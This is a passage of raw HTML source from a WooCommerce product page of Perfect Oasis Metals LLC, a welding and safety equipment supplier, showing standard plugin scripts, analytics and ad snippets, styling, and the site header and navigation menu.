var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9M3N46CN77" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["perfectmiddleeast.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9M3N46CN77");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://perfectmiddleeast.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://perfectmiddleeast.com/wp-json/wp/v2/product/2075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perfectmiddleeast.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://perfectmiddleeast.com/?p=2075' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="GquyW8nkY7gIPYQuqYl18w95lCoJ-zSKqwAu9bxIOCM" />

<meta name="title" content="Perfect Oasis metal llc">
<meta name="description" content="Perfect Oasis Metals LLC, established in 2007, has earned a reputation for good quality products depending on the customer's choice. We have always..">
<meta name="keywords" content="Perfect oasis metal llc, perfectmiddleeast, weldon, orange, arcair, harris, esab, victor, hypertherm, tweco, kiswel, weldon welding, orange rods, high lift, kuwes, weldone, weldon welding solution, weldon welding rods, stone bridge electrodes ">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="English"><script src="https://my.hellobar.com/bcf335fdf23b654543f99e488bec11240e9fe32e.js" type="text/javascript" charset="utf-8" async="async"></script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3216932306039757&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #eb1c24;--fs-color-primary: #eb1c24;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #000000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 97px}#logo img{max-height: 97px}#logo{width:586px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-size: 106%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Libre Franklin", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Libre Franklin", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "David Libre", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.shop-page-title.featured-title .title-bg{ background-image: url(https://perfectmiddleeast.com/wp-content/uploads/2020/12/92.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #424242}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.container{max-width: 1082px;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.yith_magnifier_mousetrap{
	z-index: 9 !important;
}

.yith_magnifier_lens{
	z-index: 8 !important;
}

.nav-dropdown{
	z-index: 10000 !important;
}

.nav-dropdown:hover .yith_magnifier_zoom_magnifier{
	display:none;	
}

.nav-dropdown li{
	z-index: 10000 !important;
}

.nav-dropdown li a{
	z-index: 10000 !important;
}

		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDdDJX-I.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkBNDJX-I.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkD9DJX-I.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDtDJX-I.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkANDJ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* hebrew */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l54J-jYQ.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kH4J-jYQ.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kV4J-jYQ.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l04J-jYQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l14J-jYQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l74J8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-2075 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow mobile-submenu-slide mobile-submenu-slide-levels-1">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Contact us on: +971 4 229 4722 </strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://perfectmiddleeast.com/" title="Perfect Oasis Metals LLC - Perfect Oasis Metals LLC" rel="home">
		<img width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header_logo header-logo lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /><img  width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header-logo-dark lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" class="icon primary button circle is-small" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352 menu-item-design-default"><a href="https://perfectmiddleeast.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-179 menu-item-design-default has-dropdown"><a href="https://perfectmiddleeast.com/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Products<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About us</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840 menu-item-design-default"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773 menu-item-design-default"><a href="https://perfectmiddleeast.com/gallery/" class="nav-top-link">Gallery</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-6339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339 menu-item-design-default"><a href="https://perfectmiddleeast.com/certificates/" class="nav-top-link">Certificates</a></li>
<li id="menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367 menu-item-design-default"><a href="https://perfectmiddleeast.com/catalogues/" class="nav-top-link">Catalogues</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="#" class="icon primary button circle is-small" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	 </div> </li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-2075" class="product type-product post-2075 status-publish first instock product_cat-road-safety product_tag-corner-guard-round has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
